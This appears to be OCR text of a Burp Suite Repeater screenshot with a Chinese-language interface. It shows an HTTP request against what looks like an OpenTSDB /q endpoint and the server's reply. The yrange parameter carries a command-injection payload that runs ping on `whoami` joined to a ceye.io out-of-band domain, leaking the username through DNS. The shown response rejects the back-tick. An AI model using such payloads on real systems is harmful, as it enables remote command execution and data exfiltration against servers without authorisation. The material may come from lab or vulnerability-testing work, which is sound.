 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.9.5 - 临时项目 - licensed to Google
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 项目配置 插件扩展 用户配置 学习
8 × +
发送 取消 < > 目标: http://172.20.0.2:4242 HTTP/1 ?
请求
美化 Raw Hex \n
1 GET /q?start=2000/10/21-00:00:00&m=sum:sys.cpu.nice&o
=&ylabel=&xrange=10:10&yrange=
[0:system(ping+`whoami`.fs8lv4.ceye.io)]&wxh=1516x644
&style=linespoint&baba=lala&grid=t&json HTTP/1.1
2 Host: your-ip:4242
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
7 Connection: close
8
9
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json
3
4 {
"err":
"Parameter yrange contained a back-tick. That's a no
-no."
}
Inspector
请求属性 2
请求查询参数 11
请求体参数 0
请求Cookies 0
请求头 6
响应头 1